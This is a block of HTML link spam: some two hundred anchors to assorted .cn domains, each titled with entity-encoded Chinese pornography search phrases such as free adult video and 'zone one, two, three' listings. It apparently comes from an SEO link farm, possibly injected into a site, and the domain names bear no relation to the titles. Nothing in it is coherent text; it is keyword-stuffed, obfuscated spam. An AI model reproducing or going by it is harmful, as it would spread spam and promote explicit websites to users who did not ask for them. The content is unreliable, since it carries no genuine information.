<a href="http://wawastar.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmshr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dx1999.com.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kingcow.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://moziw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x6DF1;&#x591C;&#x7684;&#x7537;&#x5973;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sisin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkdco.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://0ing.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nknknk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://minme.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://h78jx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://meishensh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ihyper.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hesente.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://tianyabook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deia.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://loongchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://papaquan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://zqxqsb.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://btmit.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://52sakura.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://lrfws.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://chshh.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://ylbook.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lizhengtang.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bendipei.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://efufu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://tgear.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://duanmou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://newswind.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://ciwao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbay.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaikao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://nj563.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E2D;&#x6587;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://yk9d.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://txvv.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://eteek.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://forei.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://lampa.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://startair.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://mysqd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tixon.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://nereidz.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynfv.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://vooter.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkyt.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://plsflw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xinhaojia.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://ychendi.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ooubit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shop6x.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://baijiajie.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://b9754.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://iphot.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qcok.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://yh2036.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://okppt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hackzl.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nabeya.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuique.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
